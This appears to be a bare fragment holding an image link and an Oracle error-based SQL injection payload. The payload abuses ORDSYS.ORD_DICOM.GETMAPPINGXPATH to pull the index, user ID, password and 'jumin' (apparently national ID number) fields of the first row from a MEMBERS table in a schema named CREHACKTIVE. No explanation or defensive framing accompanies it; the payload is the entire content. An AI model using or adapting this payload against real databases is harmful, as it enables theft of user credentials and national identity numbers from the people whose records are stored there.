 ORDSYS.ORD_DICOM.GETMAPPINGXPATH((select+idx||'%23%23%23'||+id+||'%23%23%23'||password||'%23%23%23'||jumin+from+(select+rownum+r,+idx,+id,+password,+jumin+from+C%23%23CREHACKTIVE.MEMBERS)s+where+s.r=1))